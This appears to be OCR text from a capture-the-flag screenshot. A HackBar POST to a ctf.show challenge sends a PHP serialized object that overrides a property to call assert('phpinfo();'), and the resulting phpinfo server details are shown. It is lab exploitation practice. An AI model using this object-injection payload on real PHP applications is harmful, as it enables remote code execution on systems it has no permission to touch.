 PHP Version 5.6.40
php
System
Linux 1f84229485c2 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date
Jan 31 2019 01:29:58
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-
fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl' 'CFLAGS=-
fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-style=both' '-pie'' 'CPPFLAGS=-fstack-
protector-strong '-fpic' '-fpie' '-O2''
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://8dacbe88-96f1-4c9b-a78d-79d99d159a6f.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
info=O:6:"Hacker":3:
{s:4:"name";s:8:"var_dump";s:4:"name";s:6:"assert";s:3:"msg";s:10:"phpinfo(
);";}
Name
Value
sec-ch-ua
"Chromium"
Name
Value